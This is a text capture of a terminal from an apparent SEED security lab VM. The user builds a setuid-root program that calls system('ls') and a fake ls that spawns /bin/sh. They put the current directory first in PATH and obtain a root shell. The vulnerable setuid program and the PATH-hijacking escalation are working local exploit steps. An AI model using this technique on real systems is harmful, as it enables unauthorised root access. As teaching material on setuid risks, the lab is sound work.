 Applications
Terminal - seed@seed-v...
Terminal - seed@seed-vm-1: ~/dev/project2
File Edit View Terminal Tabs Help
^C
seed@seed-vm-1:~/dev/project2$ gcc vul.c -o vul
seed@seed-vm-1:~/dev/project2$ sudo chown root vul
seed@seed-vm-1:~/dev/project2$ sudo chmod 4755 vul
seed@seed-vm-1:~/dev/project2$ ./vul
Labsetup  Labsetup.zip  a.out  cal.c  hello.c  hello_dynamic  hello_static  ls.c  ls.c~  myenv  mytest  mytest.c  sleep.c  sleep.o  strings_test.md  vul  vul.c
seed@seed-vm-1:~/dev/project2$ gcc ls.c -o ls
seed@seed-vm-1:~/dev/project2$ export PATH=.:$PATH
seed@seed-vm-1:~/dev/project2$ echo $PATH
.:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
seed@seed-vm-1:~/dev/project2$ ./vul
# id
uid=1002(seed) gid=1003(seed) euid=0(root) groups=1003(seed),121(docker)
# whoami
root
#
#
seed@seed-vm-1:~/dev/project2$ cat vul.c
#include <stdlib.h>
int main(){
        system("ls");
        return 0;
}
seed@seed-vm-1:~/dev/project2$ cat ls.c
#include <stdlib.h>
int main() {
        system("/bin/sh");
}